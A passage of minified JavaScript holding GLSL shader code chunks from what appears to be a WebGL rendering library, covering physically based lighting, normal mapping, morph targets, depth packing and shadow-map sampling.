void RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {
	#ifdef USE_CLEARCOAT
		clearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );
	#endif
	#ifdef USE_SHEEN
		sheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );
	#endif
	vec3 singleScattering = vec3( 0.0 );
	vec3 multiScattering = vec3( 0.0 );
	vec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;
	#ifdef USE_IRIDESCENCE
		computeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );
	#else
		computeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );
	#endif
	vec3 totalScattering = singleScattering + multiScattering;
	vec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );
	reflectedLight.indirectSpecular += radiance * singleScattering;
	reflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;
	reflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;
}
#define RE_Direct				RE_Direct_Physical
#define RE_Direct_RectArea		RE_Direct_RectArea_Physical
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Physical
#define RE_IndirectSpecular		RE_IndirectSpecular_Physical
float computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {
	return saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );
}`,lights_fragment_begin=`
vec3 geometryPosition = - vViewPosition;
vec3 geometryNormal = normal;
vec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );
vec3 geometryClearcoatNormal = vec3( 0.0 );
#ifdef USE_CLEARCOAT
	geometryClearcoatNormal = clearcoatNormal;
#endif
#ifdef USE_IRIDESCENCE
	float dotNVi = saturate( dot( normal, geometryViewDir ) );
	if ( material.iridescenceThickness == 0.0 ) {
		material.iridescence = 0.0;
	} else {
		material.iridescence = saturate( material.iridescence );
	}
	if ( material.iridescence > 0.0 ) {
		material.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );
		material.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );
	}
#endif
IncidentLight directLight;
#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )
	PointLight pointLight;
	#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0
	PointLightShadow pointLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {
		pointLight = pointLights[ i ];
		getPointLightInfo( pointLight, geometryPosition, directLight );
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )
		pointLightShadow = pointLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )
	SpotLight spotLight;
	vec4 spotColor;
	vec3 spotLightCoord;
	bool inSpotLightMap;
	#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0
	SpotLightShadow spotLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {
		spotLight = spotLights[ i ];
		getSpotLightInfo( spotLight, geometryPosition, directLight );
		#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )
		#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX
		#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
		#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS
		#else
		#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )
		#endif
		#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )
			spotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;
			inSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );
			spotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );
			directLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;
		#endif
		#undef SPOT_LIGHT_MAP_INDEX
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
		spotLightShadow = spotLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )
	DirectionalLight directionalLight;
	#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0
	DirectionalLightShadow directionalLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {
		directionalLight = directionalLights[ i ];
		getDirectionalLightInfo( directionalLight, directLight );
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )
		directionalLightShadow = directionalLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )
	RectAreaLight rectAreaLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {
		rectAreaLight = rectAreaLights[ i ];
		RE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if defined( RE_IndirectDiffuse )
	vec3 iblIrradiance = vec3( 0.0 );
	vec3 irradiance = getAmbientLightIrradiance( ambientLightColor );
	#if defined( USE_LIGHT_PROBES )
		irradiance += getLightProbeIrradiance( lightProbe, geometryNormal );
	#endif
	#if ( NUM_HEMI_LIGHTS > 0 )
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {
			irradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );
		}
		#pragma unroll_loop_end
	#endif
#endif
#if defined( RE_IndirectSpecular )
	vec3 radiance = vec3( 0.0 );
	vec3 clearcoatRadiance = vec3( 0.0 );
#endif`,lights_fragment_maps=`#if defined( RE_IndirectDiffuse )
	#ifdef USE_LIGHTMAP
		vec4 lightMapTexel = texture2D( lightMap, vLightMapUv );
		vec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;
		irradiance += lightMapIrradiance;
	#endif
	#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )
		iblIrradiance += getIBLIrradiance( geometryNormal );
	#endif
#endif
#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )
	#ifdef USE_ANISOTROPY
		radiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );
	#else
		radiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );
	#endif
	#ifdef USE_CLEARCOAT
		clearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );
	#endif
#endif`,lights_fragment_end=`#if defined( RE_IndirectDiffuse )
	RE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
#endif
#if defined( RE_IndirectSpecular )
	RE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
#endif`,logdepthbuf_fragment=`#if defined( USE_LOGDEPTHBUF )
	gl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;
#endif`,logdepthbuf_pars_fragment=`#if defined( USE_LOGDEPTHBUF )
	uniform float logDepthBufFC;
	varying float vFragDepth;
	varying float vIsPerspective;
#endif`,logdepthbuf_pars_vertex=`#ifdef USE_LOGDEPTHBUF
	varying float vFragDepth;
	varying float vIsPerspective;
#endif`,logdepthbuf_vertex=`#ifdef USE_LOGDEPTHBUF
	vFragDepth = 1.0 + gl_Position.w;
	vIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );
#endif`,map_fragment=`#ifdef USE_MAP
	vec4 sampledDiffuseColor = texture2D( map, vMapUv );
	#ifdef DECODE_VIDEO_TEXTURE
		sampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );
	
	#endif
	diffuseColor *= sampledDiffuseColor;
#endif`,map_pars_fragment=`#ifdef USE_MAP
	uniform sampler2D map;
#endif`,map_particle_fragment=`#if defined( USE_MAP ) || defined( USE_ALPHAMAP )
	#if defined( USE_POINTS_UV )
		vec2 uv = vUv;
	#else
		vec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;
	#endif
#endif
#ifdef USE_MAP
	diffuseColor *= texture2D( map, uv );
#endif
#ifdef USE_ALPHAMAP
	diffuseColor.a *= texture2D( alphaMap, uv ).g;
#endif`,map_particle_pars_fragment=`#if defined( USE_POINTS_UV )
	varying vec2 vUv;
#else
	#if defined( USE_MAP ) || defined( USE_ALPHAMAP )
		uniform mat3 uvTransform;
	#endif
#endif
#ifdef USE_MAP
	uniform sampler2D map;
#endif
#ifdef USE_ALPHAMAP
	uniform sampler2D alphaMap;
#endif`,metalnessmap_fragment=`float metalnessFactor = metalness;
#ifdef USE_METALNESSMAP
	vec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );
	metalnessFactor *= texelMetalness.b;
#endif`,metalnessmap_pars_fragment=`#ifdef USE_METALNESSMAP
	uniform sampler2D metalnessMap;
#endif`,morphinstance_vertex=`#ifdef USE_INSTANCING_MORPH
	float morphTargetInfluences[ MORPHTARGETS_COUNT ];
	float morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		morphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;
	}
#endif`,morphcolor_vertex=`#if defined( USE_MORPHCOLORS )
	vColor *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		#if defined( USE_COLOR_ALPHA )
			if ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];
		#elif defined( USE_COLOR )
			if ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];
		#endif
	}
#endif`,morphnormal_vertex=`#ifdef USE_MORPHNORMALS
	objectNormal *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		if ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];
	}
#endif`,morphtarget_pars_vertex=`#ifdef USE_MORPHTARGETS
	#ifndef USE_INSTANCING_MORPH
		uniform float morphTargetBaseInfluence;
		uniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];
	#endif
	uniform sampler2DArray morphTargetsTexture;
	uniform ivec2 morphTargetsTextureSize;
	vec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {
		int texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;
		int y = texelIndex / morphTargetsTextureSize.x;
		int x = texelIndex - y * morphTargetsTextureSize.x;
		ivec3 morphUV = ivec3( x, y, morphTargetIndex );
		return texelFetch( morphTargetsTexture, morphUV, 0 );
	}
#endif`,morphtarget_vertex=`#ifdef USE_MORPHTARGETS
	transformed *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		if ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];
	}
#endif`,normal_fragment_begin=`float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;
#ifdef FLAT_SHADED
	vec3 fdx = dFdx( vViewPosition );
	vec3 fdy = dFdy( vViewPosition );
	vec3 normal = normalize( cross( fdx, fdy ) );
#else
	vec3 normal = normalize( vNormal );
	#ifdef DOUBLE_SIDED
		normal *= faceDirection;
	#endif
#endif
#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )
	#ifdef USE_TANGENT
		mat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );
	#else
		mat3 tbn = getTangentFrame( - vViewPosition, normal,
		#if defined( USE_NORMALMAP )
			vNormalMapUv
		#elif defined( USE_CLEARCOAT_NORMALMAP )
			vClearcoatNormalMapUv
		#else
			vUv
		#endif
		);
	#endif
	#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )
		tbn[0] *= faceDirection;
		tbn[1] *= faceDirection;
	#endif
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	#ifdef USE_TANGENT
		mat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );
	#else
		mat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );
	#endif
	#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )
		tbn2[0] *= faceDirection;
		tbn2[1] *= faceDirection;
	#endif
#endif
vec3 nonPerturbedNormal = normal;`,normal_fragment_maps=`#ifdef USE_NORMALMAP_OBJECTSPACE
	normal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;
	#ifdef FLIP_SIDED
		normal = - normal;
	#endif
	#ifdef DOUBLE_SIDED
		normal = normal * faceDirection;
	#endif
	normal = normalize( normalMatrix * normal );
#elif defined( USE_NORMALMAP_TANGENTSPACE )
	vec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;
	mapN.xy *= normalScale;
	normal = normalize( tbn * mapN );
#elif defined( USE_BUMPMAP )
	normal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );
#endif`,normal_pars_fragment=`#ifndef FLAT_SHADED
	varying vec3 vNormal;
	#ifdef USE_TANGENT
		varying vec3 vTangent;
		varying vec3 vBitangent;
	#endif
#endif`,normal_pars_vertex=`#ifndef FLAT_SHADED
	varying vec3 vNormal;
	#ifdef USE_TANGENT
		varying vec3 vTangent;
		varying vec3 vBitangent;
	#endif
#endif`,normal_vertex=`#ifndef FLAT_SHADED
	vNormal = normalize( transformedNormal );
	#ifdef USE_TANGENT
		vTangent = normalize( transformedTangent );
		vBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );
	#endif
#endif`,normalmap_pars_fragment=`#ifdef USE_NORMALMAP
	uniform sampler2D normalMap;
	uniform vec2 normalScale;
#endif
#ifdef USE_NORMALMAP_OBJECTSPACE
	uniform mat3 normalMatrix;
#endif
#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )
	mat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {
		vec3 q0 = dFdx( eye_pos.xyz );
		vec3 q1 = dFdy( eye_pos.xyz );
		vec2 st0 = dFdx( uv.st );
		vec2 st1 = dFdy( uv.st );
		vec3 N = surf_norm;
		vec3 q1perp = cross( q1, N );
		vec3 q0perp = cross( N, q0 );
		vec3 T = q1perp * st0.x + q0perp * st1.x;
		vec3 B = q1perp * st0.y + q0perp * st1.y;
		float det = max( dot( T, T ), dot( B, B ) );
		float scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );
		return mat3( T * scale, B * scale, N );
	}
#endif`,clearcoat_normal_fragment_begin=`#ifdef USE_CLEARCOAT
	vec3 clearcoatNormal = nonPerturbedNormal;
#endif`,clearcoat_normal_fragment_maps=`#ifdef USE_CLEARCOAT_NORMALMAP
	vec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;
	clearcoatMapN.xy *= clearcoatNormalScale;
	clearcoatNormal = normalize( tbn2 * clearcoatMapN );
#endif`,clearcoat_pars_fragment=`#ifdef USE_CLEARCOATMAP
	uniform sampler2D clearcoatMap;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	uniform sampler2D clearcoatNormalMap;
	uniform vec2 clearcoatNormalScale;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	uniform sampler2D clearcoatRoughnessMap;
#endif`,iridescence_pars_fragment=`#ifdef USE_IRIDESCENCEMAP
	uniform sampler2D iridescenceMap;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	uniform sampler2D iridescenceThicknessMap;
#endif`,opaque_fragment=`#ifdef OPAQUE
diffuseColor.a = 1.0;
#endif
#ifdef USE_TRANSMISSION
diffuseColor.a *= material.transmissionAlpha;
#endif
gl_FragColor = vec4( outgoingLight, diffuseColor.a );`,packing=`vec3 packNormalToRGB( const in vec3 normal ) {
	return normalize( normal ) * 0.5 + 0.5;
}
vec3 unpackRGBToNormal( const in vec3 rgb ) {
	return 2.0 * rgb.xyz - 1.0;
}
const float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;const float ShiftRight8 = 1. / 256.;
const float Inv255 = 1. / 255.;
const vec4 PackFactors = vec4( 1.0, 256.0, 256.0 * 256.0, 256.0 * 256.0 * 256.0 );
const vec2 UnpackFactors2 = vec2( UnpackDownscale, 1.0 / PackFactors.g );
const vec3 UnpackFactors3 = vec3( UnpackDownscale / PackFactors.rg, 1.0 / PackFactors.b );
const vec4 UnpackFactors4 = vec4( UnpackDownscale / PackFactors.rgb, 1.0 / PackFactors.a );
vec4 packDepthToRGBA( const in float v ) {
	if( v <= 0.0 )
		return vec4( 0., 0., 0., 0. );
	if( v >= 1.0 )
		return vec4( 1., 1., 1., 1. );
	float vuf;
	float af = modf( v * PackFactors.a, vuf );
	float bf = modf( vuf * ShiftRight8, vuf );
	float gf = modf( vuf * ShiftRight8, vuf );
	return vec4( vuf * Inv255, gf * PackUpscale, bf * PackUpscale, af );
}
vec3 packDepthToRGB( const in float v ) {
	if( v <= 0.0 )
		return vec3( 0., 0., 0. );
	if( v >= 1.0 )
		return vec3( 1., 1., 1. );
	float vuf;
	float bf = modf( v * PackFactors.b, vuf );
	float gf = modf( vuf * ShiftRight8, vuf );
	return vec3( vuf * Inv255, gf * PackUpscale, bf );
}
vec2 packDepthToRG( const in float v ) {
	if( v <= 0.0 )
		return vec2( 0., 0. );
	if( v >= 1.0 )
		return vec2( 1., 1. );
	float vuf;
	float gf = modf( v * 256., vuf );
	return vec2( vuf * Inv255, gf );
}
float unpackRGBAToDepth( const in vec4 v ) {
	return dot( v, UnpackFactors4 );
}
float unpackRGBToDepth( const in vec3 v ) {
	return dot( v, UnpackFactors3 );
}
float unpackRGToDepth( const in vec2 v ) {
	return v.r * UnpackFactors2.r + v.g * UnpackFactors2.g;
}
vec4 pack2HalfToRGBA( const in vec2 v ) {
	vec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );
	return vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );
}
vec2 unpackRGBATo2Half( const in vec4 v ) {
	return vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );
}
float viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {
	return ( viewZ + near ) / ( near - far );
}
float orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {
	return depth * ( near - far ) - near;
}
float viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {
	return ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );
}
float perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {
	return ( near * far ) / ( ( far - near ) * depth - far );
}`,premultiplied_alpha_fragment=`#ifdef PREMULTIPLIED_ALPHA
	gl_FragColor.rgb *= gl_FragColor.a;
#endif`,project_vertex=`vec4 mvPosition = vec4( transformed, 1.0 );
#ifdef USE_BATCHING
	mvPosition = batchingMatrix * mvPosition;
#endif
#ifdef USE_INSTANCING
	mvPosition = instanceMatrix * mvPosition;
#endif
mvPosition = modelViewMatrix * mvPosition;
gl_Position = projectionMatrix * mvPosition;`,dithering_fragment=`#ifdef DITHERING
	gl_FragColor.rgb = dithering( gl_FragColor.rgb );
#endif`,dithering_pars_fragment=`#ifdef DITHERING
	vec3 dithering( vec3 color ) {
		float grid_position = rand( gl_FragCoord.xy );
		vec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );
		dither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );
		return color + dither_shift_RGB;
	}
#endif`,roughnessmap_fragment=`float roughnessFactor = roughness;
#ifdef USE_ROUGHNESSMAP
	vec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );
	roughnessFactor *= texelRoughness.g;
#endif`,roughnessmap_pars_fragment=`#ifdef USE_ROUGHNESSMAP
	uniform sampler2D roughnessMap;
#endif`,shadowmap_pars_fragment=`#if NUM_SPOT_LIGHT_COORDS > 0
	varying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];
#endif
#if NUM_SPOT_LIGHT_MAPS > 0
	uniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];
#endif
#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
		uniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];
		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];
		struct DirectionalLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
		uniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];
		struct SpotLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		uniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];
		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];
		struct PointLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
			float shadowCameraNear;
			float shadowCameraFar;
		};
		uniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];
	#endif
	float texture2DCompare( sampler2D depths, vec2 uv, float compare ) {
		return step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );
	}
	vec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {
		return unpackRGBATo2Half( texture2D( shadow, uv ) );
	}
	float VSMShadow (sampler2D shadow, vec2 uv, float compare ){
		float occlusion = 1.0;
		vec2 distribution = texture2DDistribution( shadow, uv );
		float hard_shadow = step( compare , distribution.x );
		if (hard_shadow != 1.0 ) {
			float distance = compare - distribution.x ;
			float variance = max( 0.00000, distribution.y * distribution.y );
			float softness_probability = variance / (variance + distance * distance );			softness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );			occlusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );
		}
		return occlusion;
	}
	float getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {
		float shadow = 1.0;
		shadowCoord.xyz /= shadowCoord.w;
		shadowCoord.z += shadowBias;
		bool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;
		bool frustumTest = inFrustum && shadowCoord.z <= 1.0;
		if ( frustumTest ) {
		#if defined( SHADOWMAP_TYPE_PCF )
			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;
			float dx0 = - texelSize.x * shadowRadius;
			float dy0 = - texelSize.y * shadowRadius;
			float dx1 = + texelSize.x * shadowRadius;
			float dy1 = + texelSize.y * shadowRadius;
			float dx2 = dx0 / 2.0;
			float dy2 = dy0 / 2.0;
			float dx3 = dx1 / 2.0;
			float dy3 = dy1 / 2.0;
			shadow = (
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )
			) * ( 1.0 / 17.0 );
		#elif defined( SHADOWMAP_TYPE_PCF_SOFT )
			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;
			float dx = texelSize.x;
			float dy = texelSize.y;
			vec2 uv = shadowCoord.xy;
			vec2 f = fract( uv * shadowMapSize + 0.5 );
			uv -= f * texelSize;
			shadow = (
				texture2DCompare( shadowMap, uv, shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +
				mix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),
					 f.x ) +
